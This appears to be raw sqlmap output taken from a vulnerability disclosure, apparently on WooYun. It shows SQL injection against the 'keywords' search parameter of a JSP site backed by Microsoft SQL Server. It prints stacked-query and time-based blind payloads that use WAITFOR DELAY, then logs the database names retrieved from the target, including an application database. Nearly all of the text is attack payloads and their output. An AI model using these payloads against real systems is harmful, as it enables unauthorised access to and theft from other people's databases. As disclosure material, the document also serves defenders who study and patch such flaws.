 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%'; WAITFOR DELAY '0:
0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: keytype=1&actdo=search&btnSubmit=123&keywords=%' WAITFOR DELAY '0:0
:5'--
---
[18:40:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[18:40:20] [INFO] fetching database names
[18:40:20] [INFO] the SQL query used returns 9 entries
[18:40:21] [INFO] retrieved:
[18:40:21] [INFO] retrieved: master
[18:40:22] [INFO] retrieved: model
[18:40:22] [INFO] retrieved: msdb
[18:40:22] [INFO] retrieved: Northwind
[18:40:23] [INFO] retrieved: plantcarddb
[18:40:23] [INFO] retrieved: pubs
[18:40:23] [INFO] retrieved: tempdb
[18:40:23] [INFO] retrieved:
available databases [9]:
[*]
[*] master
[*] model
[*] msdb
[*] Northwind
[*] plantcarddb
[*] pubs
[*] tempdb
[*]
[18:40:23] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
www.wooyun.org